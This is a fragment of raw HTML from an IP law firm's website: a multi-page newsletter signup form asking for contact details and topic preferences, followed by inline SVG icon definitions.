tActionMessage&quot;:&quot;&lt;h4&gt;Confirmation&lt;\/h4&gt;&lt;p&gt;Please check your inbox! We have just sent you an email so you confirm your request and complete your subscription.&lt;\/p&gt;&lt;p&gt;You can contact us at &lt;a target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer nofollow\&quot; href=\&quot;mailto:subscriptions@dyoung.com\&quot;&gt;subscriptions@dyoung.com&lt;\/a&gt;, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.&lt;\/p&gt;&quot;,&quot;submitActionMessageTimeout&quot;:null,&quot;submitActionMessagePosition&quot;:&quot;top-form&quot;,&quot;submitActionFormHide&quot;:true,&quot;submitAction&quot;:&quot;message&quot;,&quot;submitActionTab&quot;:null,&quot;errorMessage&quot;:&quot;&lt;p&gt;Couldn’t save submission due to errors.&lt;\/p&gt;&quot;,&quot;errorMessagePosition&quot;:&quot;top-form&quot;,&quot;loadingIndicator&quot;:null,&quot;loadingIndicatorText&quot;:null,&quot;validationOnSubmit&quot;:true,&quot;validationOnFocus&quot;:false,&quot;scrollToTop&quot;:true,&quot;hasMultiplePages&quot;:true,&quot;pages&quot;:[{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Submit&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:false,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2495,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Keep in touch with us&quot;,&quot;uid&quot;:&quot;12057913-edd6-4a6c-bb52-41d5ac0beee5&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Submit&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2496,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Your interests and preferences&quot;,&quot;uid&quot;:&quot;e327a6ab-0123-41df-87c3-4d3bc0e97f27&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Subscribe&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2497,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Submit and look out for our email&quot;,&quot;uid&quot;:&quot;41c87fd5-20fc-4869-b1da-8db88cfe3368&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null}],&quot;themeConfig&quot;:{&quot;loading&quot;:{&quot;class&quot;:&quot;fui-loading&quot;},&quot;errorMessage&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;disabled&quot;:{&quot;class&quot;:&quot;fui-disabled&quot;},&quot;tabError&quot;:{&quot;class&quot;:&quot;fui-tab-error&quot;},&quot;tabActive&quot;:{&quot;class&quot;:&quot;fui-tab-active&quot;},&quot;tabComplete&quot;:{&quot;class&quot;:&quot;fui-tab-complete&quot;},&quot;successMessage&quot;:{&quot;class&quot;:&quot;fui-success-message&quot;},&quot;alert&quot;:{&quot;class&quot;:&quot;fui-alert&quot;},&quot;alertError&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-error fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;alertSuccess&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-success fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;page&quot;:{&quot;id&quot;:&quot;fui-newsletterSignup_en-lkcfag-p-2495&quot;,&quot;class&quot;:&quot;fui-page&quot;,&quot;data-index&quot;:&quot;0&quot;,&quot;data-id&quot;:&quot;2495&quot;,&quot;data-fui-page&quot;:true},&quot;progress&quot;:{&quot;class&quot;:&quot;fui-progress&quot;,&quot;data-fui-progress&quot;:true},&quot;tab&quot;:{&quot;class&quot;:&quot;fui-tab&quot;},&quot;success&quot;:{&quot;class&quot;:&quot;fui-success&quot;},&quot;error&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;fieldErrors&quot;:{&quot;class&quot;:&quot;fui-errors&quot;},&quot;fieldError&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;}},&quot;redirectUrl&quot;:&quot;&quot;,&quot;currentPageId&quot;:2495,&quot;outputJsTheme&quot;:true,&quot;enableUnloadWarning&quot;:false,&quot;enableBackSubmission&quot;:true,&quot;ajaxTimeout&quot;:10,&quot;outputConsoleMessages&quot;:true,&quot;baseActionUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions&quot;,&quot;refreshTokenUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions\/formie\/forms\/refresh-tokens?form=FORM_PLACEHOLDER&quot;,&quot;scriptAttributes&quot;:[]}}" data-form-submit-method="ajax" data-form-submit-action="message"><input type="hidden" name="CRAFT_CSRF_TOKEN" value="YQqUUEb1uRIl9fgfOMv6h7YdwYEPrzl35qNXoSnIVbFs-6CCYFlgqghtzRYyg9RiUqOxcGmvidX6SITNa8wBAJbJG-AauziBA6POxzo_Is8=" autocomplete="off"><input type="hidden" name="action" value="formie/submissions/submit"><input type="hidden" name="submitAction" value="submit"><input type="hidden" name="handle" value="newsletterSignup_en"><input type="hidden" name="siteId" value="1"><div class="fui-form-container"><div id="fui-newsletterSignup_en-lkcfag-p-2495" class="fui-page" data-index="0" data-id="2495" data-fui-page><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro1" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Sharing IP information such as new legislation, relevant case law, market trends and other topical issues is important to us. We send out our IP newsletters by email about once a month, publish IP books annually, share occasional IP news alerts and also invitations to our IP events such as webinars and seminars. We take your privacy seriously and you can change your mailing preferences or unsubscribe at any time.</p><p>To sign up to our marketing communications, please fill out this form.</p><h2>Your contact details</h2></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-name fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="name1" data-field-type="name"><fieldset class="fui-fieldset fui-subfield-fieldset"><legend class="fui-legend">Name</legend><div class="fui-input-container"><div class="fui-field-rows"><div class="fui-row" data-fui-field-count="2"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-first-name" data-field-handle="firstName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-lkcfag-fields-name1-firstName">First Name&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-lkcfag-fields-name1-firstName" class="fui-input" name="fields[name1][firstName]" value="" required autocomplete="given-name" data-fui-id="newsletterSignup_en-name1-firstName"></div></div></div><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-last-name" data-field-handle="lastName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-lkcfag-fields-name1-lastName">Last Name&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-lkcfag-fields-name1-lastName" class="fui-input" name="fields[name1][lastName]" value="" required autocomplete="family-name" data-fui-id="newsletterSignup_en-name1-lastName"></div></div></div></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="organisation" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-lkcfag-fields-organisation">Organisation</label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-lkcfag-fields-organisation" class="fui-input" name="fields[organisation]" value="" data-fui-id="newsletterSignup_en-organisation"></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-email fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="email" data-field-type="email"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-lkcfag-fields-email">Email&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="email" id="fui-newsletterSignup_en-lkcfag-fields-email" class="fui-input" name="fields[email]" value="" autocomplete="email" required data-fui-id="newsletterSignup_en-email"></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Submit</button></div></div><div id="fui-newsletterSignup_en-lkcfag-p-2496" class="fui-page" data-index="1" data-id="2496" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>What would you like to hear from us about?</p></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="patentNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-lkcfag-fields-patentNews-yes-email-0" class="fui-input fui-radio-input" name="fields[patentNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-patentNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-lkcfag-fields-patentNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-lkcfag-fields-patentNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-patentNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-lkcfag-fields-patentNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="patentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-lkcfag-fields-patentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-patentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-lkcfag-fields-patentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-lkcfag-fields-patentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-patentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-lkcfag-fields-patentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="biotechPatentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Biotech patent webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-lkcfag-fields-biotechPatentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-biotechPatentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-lkcfag-fields-biotechPatentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-lkcfag-fields-biotechPatentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-biotechPatentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-lkcfag-fields-biotechPatentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="spcWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">SPC webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-lkcfag-fields-spcWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-spcWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-lkcfag-fields-spcWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-lkcfag-fields-spcWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-spcWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-lkcfag-fields-spcWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="tradeMarkNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-lkcfag-fields-tradeMarkNews-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-tradeMarkNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-lkcfag-fields-tradeMarkNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-lkcfag-fields-tradeMarkNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-tradeMarkNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-lkcfag-fields-tradeMarkNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="tradeMarkWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-lkcfag-fields-tradeMarkWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-tradeMarkWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-lkcfag-fields-tradeMarkWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-lkcfag-fields-tradeMarkWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-tradeMarkWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-lkcfag-fields-tradeMarkWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="designNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-lkcfag-fields-designNews-yes-email-0" class="fui-input fui-radio-input" name="fields[designNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-designNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-lkcfag-fields-designNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-lkcfag-fields-designNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-designNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-lkcfag-fields-designNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="designWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-lkcfag-fields-designWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[designWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-designWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-lkcfag-fields-designWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-lkcfag-fields-designWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-designWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-lkcfag-fields-designWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="legalText" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>You can contact us at subscriptions@dyoung.com, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.</p><p>We use cookies in our email marketing communications. You can view our <a class="footer-list__link--red" href="/privacy" target="_blank" rel="noreferrer noopener">privacy policy here</a> and <a class="footer-list__link--red" href="/en/cookies" target="_blank" rel="noreferrer noopener">cookie policy here</a>.</p></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Submit</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Back</button></div></div><div id="fui-newsletterSignup_en-lkcfag-p-2497" class="fui-page" data-index="2" data-id="2497" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro2" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Almost finished! Submit this form and we will send you an email for you to confirm your preferences.</p><p>We use cookies in our email marketing communications. You can view our <a class="footer-list__link--red" href="en/privacy" target="_blank" rel="noreferrer noopener">privacy policy here</a> and <a class="footer-list__link--red" href="/en/cookies" target="_blank" rel="noreferrer noopener">cookie policy here</a>.</p></div></div></div></div><div class="fui-row fui-page-row fui-row-empty" data-fui-field-count="0"><div class="fui-field fui-type-hidden fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-hidden fui-page-field" data-field-handle="gdprStatus" data-field-type="hidden"><div class="fui-field-container"><div class="fui-input-container"><input type="hidden" id="fui-newsletterSignup_en-lkcfag-fields-gdprStatus" name="fields[gdprStatus]" value="Double Opt-In" data-fui-id="newsletterSignup_en-gdprStatus"></div></div></div></div></div><div class="formie-recaptcha-placeholder" data-recaptcha-placeholder></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit" data-submit-action="submit">Subscribe</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Back</button></div></div></div></form></div>
  </div>
  
  </div>
	</div>

	<div class="modal">
		<div class="modal-inner">
			<a data-modal-close class="modal__close">  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>
</a>
			<div class="modal-content"></div>
		</div>
	</div>

	<div style="display: none"><svg xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="clip-path" transform="translate(5.67 2.37)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.16 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.02 1.31)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.75 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.41)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath></defs><symbol id="arrow-large" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="arrow-left" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M31.4 45.8L15.3 29.7h36.1v-8H15.3L31.4 5.6 25.7 0 0 25.7l25.7 25.7z"/></symbol><symbol id="arrow" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M20 5.6l16.1 16.1H0v8h36.1L20 45.8l5.7 5.6 25.7-25.7L25.7 0 20 5.6z"/></symbol><symbol id="burger" viewBox="0 0 37.72 30.8" preserveAspectRatio="xMinYMid"><path d="M0 0h37.72v3.84H0zM0 13.48h37.72v3.84H0zM0 26.96h37.72v3.84H0z"/></symbol><symbol id="chevron" viewBox="0 0 68.014 38.013" preserveAspectRatio="xMinYMid"><path d="M34.007 38.014a4 4 0 0 1-2.829-1.172L1.171 6.829a4 4 0 0 1 5.658-5.657l27.178 27.183L61.185 1.172a4 4 0 0 1 5.658 5.657L36.836 36.842a4 4 0 0 1-2.829 1.172z"/></symbol><symbol id="china_flag" viewBox="0 0 184.83 132.02" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.83v132.02H0z"/><path id="Stars" class="cls-4" d="M63.65 66.95a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0-52.81a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm9.9 16.5a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0 19.8a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6z" transform="translate(5.67 2.37)"/><path id="Star" class="cls-4" d="M35.59 24l5 16.42H57L43.75 50.55l5.1 16.4-13.26-10.17-13.26 10.17 5.1-16.4-13.29-10.12h16.41l5-16.42z" transform="translate(5.67 2.37)"/></g></symbol><symbol id="close" viewBox="0 0 52.219 51.719" preserveAspectRatio="xMinYMid"><path d="M9.036 1.46L50.76 43.184a5 5 0 0 1 0 7.071 5 5 0 0 1-7.071 0L1.96 8.536a5 5 0 0 1 0-7.071 5 5 0 0 1 7.076-.005z"/><path d="M43.184 1.46L1.46 43.184a5 5 0 0 0 0 7.071 5 5 0 0 0 7.071 0L50.26 8.536a5 5 0 0 0 0-7.071 5 5 0 0 0-7.076-.005z"/></symbol><symbol id="cluster" viewBox="0 0 88 88" preserveAspectRatio="xMinYMid"><path d="M55 0a9 9 0 0 0-4.31 16.88L45.22 35a13.89 13.89 0 0 0-14.44 2.44L14 23.31a8.13 8.13 0 1 0-1.56 1.34l16.9 14.26a14 14 0 0 0 .06 18.25L18 68.53A11.09 11.09 0 1 0 19.44 70l11.4-11.44a14 14 0 0 0 21.69-4.34l15.81 5.28A9.88 9.88 0 0 0 68 62a10 10 0 1 0 1-4.41l-15.69-5.21a14.17 14.17 0 0 0-.09-9l16.22-10.82A8 8 0 1 0 68 28a7.91 7.91 0 0 0 .5 2.78L52.41 41.53a14.15 14.15 0 0 0-5.34-5.59l5.5-18.28A9 9 0 1 0 55 0zm0 2a7 7 0 1 1-7 7 7 7 0 0 1 7-7zM8 12a6 6 0 1 1-6 6 6 6 0 0 1 6-6zm68 10a6 6 0 1 1-6 6 6 6 0 0 1 6-6zM40 36a12 12 0 1 1-12 12 12 12 0 0 1 12-12zm38 18a8 8 0 1 1-8 8 8 8 0 0 1 8-8zM11 68a9 9 0 1 1-9 9 9 9 0 0 1 9-9z"/></symbol><symbol id="dyoung-logo-header-01" viewBox="0 0 171.89 21.05" preserveAspectRatio="xMinYMid"><path d="M58.31 17a11.28 11.28 0 0 0 3.83.67 11.53 11.53 0 0 0 2.86-.34 8.6 8.6 0 0 0 2.67-1.19 6.17 6.17 0 0 0 2-2.28 7.34 7.34 0 0 0 .76-3.46V1.62h-5.28v7.63a5.72 5.72 0 0 1-.39 2.29 2.54 2.54 0 0 1-1 1.23 3.1 3.1 0 0 1-1.57.39 3.13 3.13 0 0 1-1.61-.4 2.61 2.61 0 0 1-1-1.24 5.75 5.75 0 0 1-.39-2.3v-7.6h-5.34v8.78a6.81 6.81 0 0 0 1.29 4.29A7 7 0 0 0 58.31 17zM36.37 5.66a8.48 8.48 0 0 0 0 7.9 7.43 7.43 0 0 0 3 3 9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.56-3.08A7.44 7.44 0 0 0 50.87 4a7.82 7.82 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.83-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-2.97 2.94zm5.32 1.44a3.42 3.42 0 0 1 2.58-.95 4.19 4.19 0 0 1 1.54.26 3.12 3.12 0 0 1 1.1.71 2.92 2.92 0 0 1 .66 1.07 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1 3.42 3.42 0 0 1-.94-2.52 3.41 3.41 0 0 1 .93-2.45z"/><path d="M26.64 17.38h5.27v-7.12l6.23-8.62h-5.72l-3.26 4.45-3.24-4.45H20.3l6.34 8.7v7.04zM117.79 12.85a7.16 7.16 0 0 0 1.8 2.6 8 8 0 0 0 2.82 1.67 11.05 11.05 0 0 0 3.63.56 17 17 0 0 0 2.1-.13 12.6 12.6 0 0 0 2-.43 11.21 11.21 0 0 0 2-.81l.2-.11v-4.7l-.58.36a14.15 14.15 0 0 1-1.33.75 9.1 9.1 0 0 1-1.57.56 7.5 7.5 0 0 1-2 .25 4.84 4.84 